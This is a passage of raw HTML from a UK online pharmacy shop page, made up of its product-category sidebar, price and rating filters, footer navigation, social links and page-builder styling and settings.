<li class="cat-item cat-item-388"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/">Eye Care</a></li>
<li class="cat-item cat-item-372"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/">Nasal Care</a></li>
<li class="cat-item cat-item-392"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/">Skin Care</a></li>
	</ul>
</li>
<li class="cat-item cat-item-375"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
<li class="cat-item cat-item-357"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
<li class="cat-item cat-item-350"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
<li class="cat-item cat-item-378"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
<li class="cat-item cat-item-389"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
<li class="cat-item cat-item-383"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
<li class="cat-item cat-item-382"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/">Eye Care</a></li>
<li class="cat-item cat-item-384"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot Care</a></li>
<li class="cat-item cat-item-354"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
<li class="cat-item cat-item-351"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and Migraine</a></li>
<li class="cat-item cat-item-376"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
<li class="cat-item cat-item-451"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
<li class="cat-item cat-item-438"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
<li class="cat-item cat-item-385"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
<li class="cat-item cat-item-349"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain Relief</a></li>
<li class="cat-item cat-item-377"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
<li class="cat-item cat-item-446"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping Aids</a></li>
<li class="cat-item cat-item-391"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/">Smoking</a></li>
<li class="cat-item cat-item-358"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/">Stomach</a></li>
<li class="cat-item cat-item-356 cat-parent"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/">Thrush</a>	<ul class='children'>
<li class="cat-item cat-item-369"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/">Male Thrush</a></li>
<li class="cat-item cat-item-370 cat-parent"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/">Oral Thrush</a>		<ul class='children'>
<li class="cat-item cat-item-371"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/daktarin-oral-gel/">Daktarin Oral Gel</a></li>
		</ul>
</li>
<li class="cat-item cat-item-368"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/">Vaginal Thrush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-387"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/">Travel</a></li>
<li class="cat-item cat-item-373"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/">Vitamins</a></li>
</ul>
</li>
<li class="cat-item cat-item-589"><a href="https://allchemists.co.uk/product-category/nursery-sleep/">Nursery &amp; Sleep</a></li>
<li class="cat-item cat-item-627 cat-parent"><a href="https://allchemists.co.uk/product-category/optical-dental/">Optical &amp; Dental</a><ul class='children'>
<li class="cat-item cat-item-628"><a href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/">Dental</a></li>
<li class="cat-item cat-item-630"><a href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/">Glasses Accessories</a></li>
<li class="cat-item cat-item-629"><a href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/">Reading Glasses</a></li>
</ul>
</li>
<li class="cat-item cat-item-590"><a href="https://allchemists.co.uk/product-category/pregnancy-care/">Pregnancy Care</a></li>
<li class="cat-item cat-item-449"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/">Sexual Wellbeing</a></li>
<li class="cat-item cat-item-591"><a href="https://allchemists.co.uk/product-category/soothers/">Soothers</a></li>
<li class="cat-item cat-item-634 cat-parent"><a href="https://allchemists.co.uk/product-category/supermarket/">Supermarket</a><ul class='children'>
<li class="cat-item cat-item-668"><a href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/">Pet Food</a></li>
</ul>
</li>
<li class="cat-item cat-item-593"><a href="https://allchemists.co.uk/product-category/toys/">Toys</a></li>
<li class="cat-item cat-item-352 cat-parent"><a href="https://allchemists.co.uk/product-category/treatments/">Treatments</a><ul class='children'>
<li class="cat-item cat-item-453"><a href="https://allchemists.co.uk/product-category/treatments/acid-reflux/">Acid Reflux</a></li>
<li class="cat-item cat-item-396"><a href="https://allchemists.co.uk/product-category/treatments/acne/">Acne</a></li>
<li class="cat-item cat-item-403"><a href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/">Altitude Sickness</a></li>
<li class="cat-item cat-item-359 cat-parent"><a href="https://allchemists.co.uk/product-category/treatments/anti-malaria/">Anti Malaria</a>	<ul class='children'>
<li class="cat-item cat-item-360"><a href="https://allchemists.co.uk/product-category/treatments/anti-malaria/malarone/">Malarone</a></li>
	</ul>
</li>
<li class="cat-item cat-item-455"><a href="https://allchemists.co.uk/product-category/treatments/asthma/">Asthma</a></li>
<li class="cat-item cat-item-410"><a href="https://allchemists.co.uk/product-category/treatments/blood-pressure/">Blood Pressure</a></li>
<li class="cat-item cat-item-393"><a href="https://allchemists.co.uk/product-category/treatments/chlamydia/">Chlamydia</a></li>
<li class="cat-item cat-item-404"><a href="https://allchemists.co.uk/product-category/treatments/cold-sores/">Cold Sores</a></li>
<li class="cat-item cat-item-400"><a href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/">Contraceptive Pill</a></li>
<li class="cat-item cat-item-457"><a href="https://allchemists.co.uk/product-category/treatments/cystitis/">Cystitis</a></li>
<li class="cat-item cat-item-399"><a href="https://allchemists.co.uk/product-category/treatments/dental-problems/">Dental Problems</a></li>
<li class="cat-item cat-item-448"><a href="https://allchemists.co.uk/product-category/treatments/ear-infections/">Ear Infections</a></li>
<li class="cat-item cat-item-406"><a href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/">Eczema &amp; Dry Skin</a></li>
<li class="cat-item cat-item-452"><a href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/">Emergency Contraception</a></li>
<li class="cat-item cat-item-454"><a href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/">Erectile Dysfunction Treatment</a></li>
<li class="cat-item cat-item-398"><a href="https://allchemists.co.uk/product-category/treatments/genital-herpes/">Genital Herpes</a></li>
<li class="cat-item cat-item-395"><a href="https://allchemists.co.uk/product-category/treatments/hair-loss/">Hair Loss</a></li>
<li class="cat-item cat-item-361"><a href="https://allchemists.co.uk/product-category/treatments/hay-fever/">Hay Fever</a></li>
<li class="cat-item cat-item-402"><a href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/">Insomnia &amp; Jet Lag</a></li>
<li class="cat-item cat-item-397"><a href="https://allchemists.co.uk/product-category/treatments/migraine/">Migraine</a></li>
<li class="cat-item cat-item-409"><a href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/">Pain Relief</a></li>
<li class="cat-item cat-item-364"><a href="https://allchemists.co.uk/product-category/treatments/period-delay/">Period Delay</a></li>
<li class="cat-item cat-item-362 cat-parent"><a href="https://allchemists.co.uk/product-category/treatments/period-pain/">Period Pain</a>	<ul class='children'>
<li class="cat-item cat-item-363"><a href="https://allchemists.co.uk/product-category/treatments/period-pain/mefenamic-acid/">Mefenamic Acid</a></li>
	</ul>
</li>
<li class="cat-item cat-item-394"><a href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/">Premature Ejaculation</a></li>
<li class="cat-item cat-item-405"><a href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/">Rosacea Treatment</a></li>
<li class="cat-item cat-item-365"><a href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/">Smoking Cessation</a></li>
<li class="cat-item cat-item-401"><a href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/">Thrush</a></li>
<li class="cat-item cat-item-408"><a href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/">Travellers' Diarrhoea</a></li>
<li class="cat-item cat-item-407"><a href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/">Unwanted Facial Hair</a></li>
<li class="cat-item cat-item-366"><a href="https://allchemists.co.uk/product-category/treatments/weight-loss/">Weight Loss</a></li>
</ul>
</li>
<li class="cat-item cat-item-355"><a href="https://allchemists.co.uk/product-category/uncategories/">Uncategories</a></li>
<li class="cat-item cat-item-241"><a href="https://allchemists.co.uk/product-category/uncategorized/">Uncategorized</a></li>
</ul></div></div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Price</span><div class="widget-content">
<form method="get" action="https://allchemists.co.uk/shop/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="102768510" data-max="102768510" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></div><div id="woocommerce_rating_filter-1" class="widget woocommerce widget_rating_filter"><span class="gamma widget-title">Ratings</span><div class="widget-content"><ul><li class="wc-layered-nav-rating"><a href="https://allchemists.co.uk/shop/?rating_filter=5"><span class="star-rating"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></span> (2)</a></li></ul></div></div><div id="woocommerce_product_tag_cloud-1" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">Product Tags</span><div class="widget-content"><div class="tagcloud"><a href="https://allchemists.co.uk/product-tag/sma-althera/" class="tag-cloud-link tag-link-209 tag-link-position-1" style="font-size: 22pt;" aria-label="SMA ALTHERA (3 products)">SMA ALTHERA</a>
<a href="https://allchemists.co.uk/product-tag/sma-althera-powder/" class="tag-cloud-link tag-link-210 tag-link-position-2" style="font-size: 8pt;" aria-label="SMA ALTHERA POWDER (2 products)">SMA ALTHERA POWDER</a></div></div></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2913" class="elementor elementor-2913">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-713cd15 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713cd15" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-228f791" data-id="228f791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50dc3e0 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="50dc3e0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1716543889">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/shop/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/shop/" >
							Shop						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1efe48d" data-id="1efe48d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7e6a3f elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b7e6a3f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/my-account/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-account"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/my-account/" >
							Account						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b524de" data-id="5b524de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae378be elementor-widget elementor-widget-matico-search" data-id="ae378be" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="matico-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b457b95" data-id="b457b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ecf0a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a7ecf0a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/wishlist/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/wishlist/" >
							Wishlist						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1367" class="elementor elementor-1367">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-37fa576 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37fa576" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f18a5fa" data-id="f18a5fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-a3189f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a3189f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-059080a" data-id="059080a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295dfba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="295dfba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">newsletter sign up</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7263bb elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="f7263bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Get the latest information and special offers</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-576670e" data-id="576670e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09c8bda" data-id="09c8bda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3116138 elementor-shape-circle e-grid-align-right e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3116138" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0e6d8d1" href="https://www.facebook.com/people/All-Chemists/100090316161613/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-018a5e1" href="https://twitter.com/AllChemists" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-affcbf4" href="https://www.instagram.com/allchemists2023/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e35035b" href="https://in.pinterest.com/AllChemists2023/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0f9a55c" href="https://www.linkedin.com/company/all-chemists/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-be62c85" href="https://www.youtube.com/@allchemists" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-6436ce2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6436ce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e9b71ff" data-id="e9b71ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b86eca elementor-widget elementor-widget-site-logo" data-id="6b86eca" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:220,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&